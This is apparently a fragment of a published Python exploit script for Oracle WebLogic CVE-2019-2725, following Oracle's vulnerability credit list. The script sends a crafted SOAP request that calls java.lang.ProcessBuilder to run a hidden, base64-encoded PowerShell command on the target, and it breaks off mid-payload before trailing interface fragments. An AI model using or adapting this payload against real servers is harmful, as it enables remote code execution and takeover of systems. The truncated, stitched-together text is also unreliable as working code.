 Download
CREDIT STATEMENT:
The following people or organizations reported security vulnerabilities addressed by this Security Alert to Oracle:
Badcode of Knownsec 404 Team: CVE-2019-2725
Hongwei Pan of Minsheng Banking Corp.: CVE-2019-2725
Liao Xinxi of NSFOCUS Security Team: CVE-2019-2725
Lin Zheng of Minsheng Banking Corp.: CVE-2019-2725
Song Keya of Minsheng Banking Corp.: CVE-2019-2725
Tianlei Li of Minsheng Banking Corp.: CVE-2019-2725
ZengShuai Hao: CVE-2019-2725
Zhiyi Zhang of 360 ESG Codesafe Team: CVE-2019-2725
"""
import requests
import sys
print "Exploit Written by Avinash Kumar Thapa"
exploit = "%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e
aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkA
url =  sys.argv[1]
request_headers = {"Accept-Encoding": "gzip, deflate", "Accept": "*/*", "Accept-Language": "en", "User-Agent": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)", "Connection": "close", "Content-Type": "text/xml"}
data="<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:wsa=\"http://www.w3.org/2005/08/addressing\"
xmlns:asy=\"http://www.bea.com/async/AsyncResponseService\">\r\n    <soapenv:Header>\r\n        <wsa:Action>xx</wsa:Action>\r\n
<wsa:RelatesTo>xx</wsa:RelatesTo>\r\n        <work:WorkContext xmlns:work=\"http://bea.com/2004/06/soap/workarea/\">\r\n            <void
class=\"java.lang.ProcessBuilder\">\r\n                <array class=\"java.lang.String\" length=\"3\">\r\n                    <void index=\"0\">\r\n
PC
46780.py
打开文件
...
全部显示